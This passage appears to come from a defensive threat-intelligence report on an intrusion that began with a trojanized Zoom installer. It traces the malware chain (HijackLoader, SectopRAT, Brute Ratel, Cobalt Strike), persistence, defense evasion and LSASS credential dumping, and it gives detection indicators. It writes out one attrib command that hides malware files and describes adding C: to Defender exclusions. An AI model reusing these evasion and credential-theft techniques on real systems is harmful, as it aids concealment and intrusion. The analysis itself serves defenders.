
Upon pressing the ‘Download’ button, the victim downloads a malicious binary Zoom_v_2.00.4.exe
The manner in which the victim arrived at this page was unclear in this case. Well-established methods for distribution include malicious advertising, such as in the ‘ads’ section of a Google search for terms like ‘Zoom’, or through access brokers who set up lures for popular tools to trick the victim into downloading the malware.

The cloned webpage was only slightly modified to include a small function at the top, loadlink(), which triggers a backend PHP script located at ./download/dwnl.php. This script was added as an on-click event to some of the ‘Download’ buttons.

The threat actor didn’t replace all the links, as most links were still redirected to the legitimate Zoom domain. Also, some of the ‘download’ related functionality had not been replaced and was still referencing the legitimate Zoom page:
Execution
The Zoom installer was created using Inno Setup, a free installer for Windows programs, and served as the delivery mechanism for a multi-stage malware deployment and execution chain.

The trojanized installer was a downloader, more publicly known as “d3f@ckloader”, and is built upon the Pascal Scripting language. String analysis of the compiled code revealed references to various zip/cmd files, executables and URLs. The embedded URLs pointed to various platforms, including OneDrive, Telegram, and Steam.


Upon execution, the batch script 21.cmd was launched from the C:\Program Files\Windows NT directory. The script was no longer available on the beachhead system at the time of analysis however based on similar d3f@ckloader samples, we assess it was configured to set the ‘hidden’ attribute to all folders and files in the script’s running directory and add the root folder C: to Windows Defender’s exclusion list.
This data was observed in sandbox executions of the sample:

The malware then established a connection to a Steam community profile page to obtain the IP address hosting the second-stage malware.

The Inno Download Plugin (idp.dll), a component of Inno Setup, was used to fetch two ZIP files from the remote IP address. The User-Agent associated with these web requests is very distinctive, making it a useful detection characteristic commonly identified by NIDS(network-based intrusion detection system) signatures.
Following this, the batch script, named 4554.cmd was executed. It was configured to extract the contents of both zip files in the C:\Program Files\Windows NT directory and run two executables that were stored within those archives.


The first archive contained the executable 1522.exe and represented a benign Zoom installer, likely employed to mask the malicious activity and maintain user trust. In the second archive resided a collection of files, including a signed executable 152.exe, various DLL files that contain HijackLoader (aka IDAT loader) and its encrypted payload file, artillery.mdb.

The execution flow of 152.exe parallels a previously reported instance, documented by Rapid7, where a similar chain spawns an instance of cmd.exe and ultimately decrypts, loads and injects a SectopRAT payload into the MSBuild.exe process.
This injected MSBuild.exe process then reached out to pastebin to receive its C2 configuration.
Execution graph:
Brute Ratel


On the ninth day of the intrusion we observed the SectopRAT process spawn a new command shell and execute the DLL 2905.dll using regsvr32.exe .

YARA rule-based memory scanning revealed binary patterns within the loaded process that are consistent with the Brute Ratel C4 framework.
One minute before the 2905.dll file was dropped to disk, another DLL, 3004.dll, was also dropped. This DLL was also a Brute Ratel Badger but had a different C2 configuration and was never executed during the intrusion. It is unclear if this was an oversight by the threat actor or was dropped by accident.
Cobalt Strike

The same DLL was observed facilitating the execution of a Cobalt Strike beacon, run32.exe , that resided in Windows’ temp directory.
Memory scans confirmed this executable as a Cobalt Strike beacon with several various YARA rule hits.
Persistence


Upon execution of 152.exe, Hijackloader established persistence on the beachhead system by the creation of a startup entry:
Defense Evasion

The Cobalt Strike beacon payload was successfully injected into the dllhost.exe process as indicated by Sysmon event id 10 in the screenshot below.

During the initial loader execution the threat actor used the Windows attrib utility to change the attributes using the following command:
attrib +s +h /D "C:\Program Files\Windows NT\*.*"
The command flags provided perform the following actions:
- +s Sets the System file attribute. If a file uses this attribute set, you must clear the attribute before you can change any other attributes for the file.
- +h Sets the Hidden file attribute. If a file uses this attribute set, you must clear the attribute before you can change any other attributes for the file.
- /D Applies attrib and any command-line options to directories.
This would have hidden the initial access loader files from being visible when browsing via Explorer, lowering the chance of being discovered.


During the intrusion the threat actor dropped SectopRAT to disk in %USERPROFILE%\AppData\Local\Temp.
This file was then loaded and executed in memory using MSbuild.exe. The same YARA rule triggered for both the on disk file and on the process memory for MSbuild.exe confirming the link.
The MSbuild process was then observed being used for SectopRAT C2 communication covered further in the Command and Control section.
Credential Access

Evidence from the intrusion shows that the Cobalt Strike pass-the-hash module was leveraged, resulting in a new cmd.exe process being spawned by dllhost.exe, which indicates a successful attempt to elevate privileges to the local ‘SYSTEM.’

Subsequently, the dllhost.exe process initiated a request for access to the LSASS process with the specific permissions mask of 0x1FFFFF (PROCESS_ALL_ACCESS). This access request pattern indicated an attempt to perform credential dumping from the LSASS process memory space.
Indicative of this behavior is the 0x1FFFFF Granted access (full process access) and the UNKNOWN in the CallTrace:
CallStackTrace showing multiple offsets including ‘UNKNOWN’

Additional evidence of this activity included the use of Logon type 9 alongside an authentication type of seclogo strongly indicates credential use, akin to the runas command’s /netonly method, as used by Cobalt Strike’s ‘pass the hash’ technique. (CobaltstrikeWindows Access Tokens and Alternate Credentials | Cobalt StrikeWindows Access Tokens and Alternate Credentials | Cobalt Strikecobaltstrike.com/blog/windows-access-tokens-and-alternate-credentials
).
Rubeus
